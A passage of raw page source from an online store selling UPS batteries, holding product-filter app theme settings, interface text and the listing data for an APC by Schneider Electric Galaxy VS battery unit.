1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-138092642549":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"}},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":false,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-141087441141":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"}},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":false,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-144091087093":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"}},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":false,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"translation-en":{"refine":"Refine By","refineMobile":"Refine By","refineMobileCollapse":"Hide Filter","clear":"Clear","clearAll":"Clear All","viewMore":"View More","viewLess":"View Less","apply":"Apply","close":"Close","showLimit":"Show","collectionAll":"All","under":"Under","above":"Above","ratingStars":"Star","showResult":"Show results","searchOptions":"Search Options","inCollectionSearch":"Search for products in this collection","loadMore":"Load More","loadMoreTotal":"{{ from }} - {{ to }} of {{ total }} Products","search":{"generalTitle":"Search","resultHeader":"Search results for \"{{ terms }}\"","resultNumber":"Showing {{ count }} results for \"{{ terms }}\"","resultEmpty":"Your search for \"{{ terms }}\" did not match any results","noSearchResultSearchTermLabel":"Popular searches","noSearchResultProductsLabel":"Trending products","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products"},"suggestion":{"viewAll":"View all results","didYouMean":"Did you mean: {{ terms }}?","suggestQuery":"Showing results for {{ terms }}","instantSearchSuggestionsLabel":"Popular suggestions","instantSearchCollectionsLabel":"Collections","instantSearchProductsLabel":"Products","instantSearchPagesLabel":"Blog \u0026 Pages","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products","noSearchResultSearchTermLabel":"Popular searches","noSearchResultProductsLabel":"Trending products"},"error":{"noFilterResult":"Sorry, no products matched your selection","noSearchResult":"Sorry, no products matched the keyword","noProducts":"No products found in this collection","noSuggestionResult":"Sorry, nothing found for \"{{ terms }}\"","noSuggestionProducts":"Sorry, nothing found for \"{{ terms }}\""},"recommendation":{"homepage-784553":"Just dropped","homepage-544350":"Best Sellers","collectionpage-640761":"Just dropped","collectionpage-164361":"Most Popular Products","productpage-002455":"Recently viewed","productpage-818660":"Frequently Bought Together","cartpage-485011":"Still interested in this?","cartpage-317126":"Similar Products"},"productItem":{},"quickView":{},"cart":{},"recentlyViewed":{"recentProductHeading":"Recently Viewed Products"},"mostPopular":{"popularProductsHeading":"Popular Products"},"perpage":{},"productCount":{},"pagination":{},"sortingList":{"relevance":"Relevance","best-selling":"Best selling","manual":"Manual","title-ascending":"Title ascending","title-descending":"Title descending","price-ascending":"Price ascending","price-descending":"Price descending","created-ascending":"Created ascending","created-descending":"Created descending","extra-sort1-ascending":"Input Voltage","extra-sort2-ascending":"Output Voltage"},"collectionHeader":{},"breadcrumb":{},"sliderProduct":{},"filterOptions":{"filterOption|Sy-1FK31m_|pf_v_brands":"BRANDs","filterOption|Sy-1FK31m_|pf_p_price":"Price","filterOption|Sy-1FK31m_|pf_opt_condition":"CONDITION","filterOption|Sy-1FK31m_|pf_pt_product_type":"Product type","filterOption|Sy-1FK31m_|pf_c_collection":"Collection","filterOption|Sy-1FK31m_|pf_t_tag":"Tag","filterOption|Sy-1FK31m_|pf_r_review_ratings":"Review Ratings","filterOption|Sy-1FK31m_|pf_m_::Input Voltage::input voltage":"Input Voltage","filterOption|Sy-1FK31m_|pf_m_::Output Voltage::output voltage":"Output Voltage","filterOption|Sy-1FK31m_|pf_m_::Transfer Time::transfer time":"Transfer Time","filterOption|Sy-1FK31m_|pf_m_::USB::usb":"Metafield-USB-usb","filterOption|Sy-1FK31m_|pf_m_::Country of Origin::country of origin":"Metafield-Country of Origin-country of origin","filterOption|Sy-1FK31m_|pf_m_::Rack Height::Rack Height":"Metafield-Rack Height-Rack Height","filterOption|Sy-1FK31m_|pf_m_::Product Color::product color":"Metafield-Product Color-product color","filterOption|Sy-1FK31m_|pf_m_::Battery Chemistry::battery chemistry":"Metafield-Battery Chemistry-battery chemistry","filterOption|Sy-1FK31m_|pf_m_::Rack Height::rack height":"Metafield-Rack Height-rack height","filterOption|SkGJKthJmd|pf_v_brand":"BRAND","filterOption|SkGJKthJmd|pf_opt_condition":"CONDITION","filterOption|SkGJKthJmd|pf_p_price":"PRICE","filterOption|SkGJKthJmd|pf_t_voltage":"VOLTAGE","filterOption|SkGJKthJmd|pf_t_amps":"AMPS","filterOption|SkGJKthJmd|pf_t_terminal":"TERMINAL","filterOption|qg3Z8OHwI|pf_p_price_range":"Price Range","filterOption|qg3Z8OHwI|pf_v_brands":"Brands","filterOption|qg3Z8OHwI|pf_m_::Application\/Usage::application\/usage":"Application\/Usage","filterOption|qg3Z8OHwI|pf_m_::Battery Chemistry::battery chemistry":"Battery Chemistry","filterOption|qg3Z8OHwI|pf_m_::Input Voltage::input voltage":"Input Voltage","filterOption|qg3Z8OHwI|pf_m_::Load Capacity::load capacity":"Load Capacity (VA)","filterOption|qg3Z8OHwI|pf_m_::Output Voltage::output voltage":"Output Voltage","filterOption|qg3Z8OHwI|pf_m_::Product Color::product color":"Product Color","filterOption|qg3Z8OHwI|pf_m_::Rack Height::Rack Height":"Rack Height","filterOption|I-gC8FM02|pf_p_price_range":"Price Range","filterOption|I-gC8FM02|pf_v_brand":"Brand","filterOption|I-gC8FM02|pf_t_voltage":"Voltage","filterOption|I-gC8FM02|pf_t_amperage":"Amperage"},"predictiveBundle":{}}}[themeSettingsKey];

        boostSDAppConfig.themeSettings = themeSettings;
      }

      
        if (themeId) {
          const themeInfo = {"141087441141":{"taeFeatures":{"instantSearch":"installed","env":"production"},"shopifyThemeName":"velatheme","boostThemeLib":"default","boostThemeLibVersion":"1.1.12","compatibles":{"app":{"version":"3.8.2"}}},"144091087093":{"taeFeatures":{"instantSearch":"installed","env":"production"},"shopifyThemeName":"velatheme","boostThemeLib":"default","boostThemeLibVersion":"1.1.12","compatibles":{"app":{"version":"3.8.2"}}}};
          const currentThemeInfo = themeInfo[themeId];

          boostSDAppConfig.themeInfo = currentThemeInfo;
        }
      
      // Set CDN URL
      const env = ((boostSDAppConfig.themeInfo || {}).taeFeatures || {}).env || "production";

      if (env === 'production') {
        Object.assign(boostSDAppConfig.api, {
          filterUrl: 'https://services.mybcapps.com/bc-sf-filter/filter',
          searchUrl: 'https://services.mybcapps.com/bc-sf-filter/search',
          suggestionUrl: 'https://services.mybcapps.com/bc-sf-filter/search/suggest',
          recommendUrl: 'https://services.mybcapps.com/discovery/recommend',
          analyticsUrl: 'https://lambda.mybcapps.com/e',
          productsUrl: 'https://services.mybcapps.com/bc-sf-filter/search/products',
          cdn: 'https://boost-cdn-prod.bc-solutions.net'
        })
      }

      window.boostSDData = Object.assign({
        
          product: {"id":8722720915701,"title":"APC by Schneider Electric Battery Unit - GVSBTHULL","handle":"gvsbthull-apc-by-schneider-electric-battery-unit","description":"\u003ch3\u003eAPC by Schneider Electric Battery Unit\u003c\/h3\u003e\u003ctable style=\"border-collapse: collapse; width: 80%;\"\u003e\n\u003ctr\u003e\n\u003ctd style=\"padding: 8px; width: 23%;\"\u003e\u003cstrong\u003eUPC\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003e731304367451\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\u003ctd colspan=\"2\" style=\"padding: 8px; width: 23%;\"\u003e9000 mAh - Lead Acid - Valve-regulated\u003c\/td\u003e\u003c\/tr\u003e\n\u003c\/table\u003e\u003ctable style=\"border-collapse: collapse\"\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eGeneral Information\u003c\/th\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eSchneider Electric SA\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer Part Number:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eGVSBTHULL\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer Website Address:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003ehttp:\/\/www.schneider-electric.com\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBrand Name:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eAPC by Schneider Electric\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eProduct Name:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eBattery Unit\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003ePackaged Quantity:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eProduct Type:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eBattery Unit\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eTechnical Information\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Characteristics:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eValve-regulated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Chemistry:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eLead Acid\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Capacity:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e9000 mAh\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Size:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eProprietary Battery Size\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eEnvironmental Conditions\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eMinimum Operating Temperature:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e64.4°F (18°C)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eMaximum Operating Temperature:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e80.6°F (27°C)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003ePhysical Characteristics\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eHeight:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e6.30\" (160.02 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eWidth:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e5.12\" (130.05 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eDepth:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e30.71\" (780.03 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eWeight (Approximate):\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e32 kg\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eMiscellaneous\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eCompatibility:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e\u003cp\u003eAPC By Schneider Electric Galaxy VS UPS Systems\u003c\/p\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/table\u003e","published_at":"2024-07-29T07:04:48-04:00","created_at":"2024-07-01T04:01:39-04:00","vendor":"Schneider Electric SA","type":"Battery Unit","tags":["Power Equipment","UPS Batteries"],"price":277500,"price_min":277500,"price_max":277500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45641682059509,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GVSBTHULL","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"APC by Schneider Electric Battery Unit - GVSBTHULL","public_title":null,"options":["Default Title"],"price":277500,"weight":70,"compare_at_price":null,"inventory_management":"shopify","barcode":"731304367451","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904","\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906"],"featured_image":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904","options":["Title"],"media":[{"alt":"APC by Schneider Electric Battery Unit","id":34396272001269,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904"},"aspect_ratio":1.0,"height":1100,"media_type":"image","src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_2fd08cbb-4f73-4f60-bdc1-84bddd608b20.jpg?v=1719820904","width":1100},{"alt":null,"id":34396273279221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1063725221_a0037395-339a-469e-acf0-cbc929d593c0.jpg?v=1719820906","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003eAPC by Schneider 